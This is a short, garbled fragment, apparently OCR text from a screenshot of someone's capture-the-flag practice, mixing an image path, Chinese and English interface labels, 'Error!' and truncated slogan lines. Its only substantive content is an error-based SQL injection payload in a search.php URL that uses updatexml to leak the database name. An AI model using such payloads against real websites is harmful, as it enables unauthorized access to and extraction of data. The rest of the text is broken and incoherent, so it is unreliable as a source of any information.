 search.php?id=1'^updatexml(1,concat(~,(select(database())),~),1)#
m CTF Platform CTF Tools 来自 Google Chrome 寒假学习记录表
Error!
WORK, GET MARRIED
E KIDS, PAY YOUR TAXES
TCH YOUR TV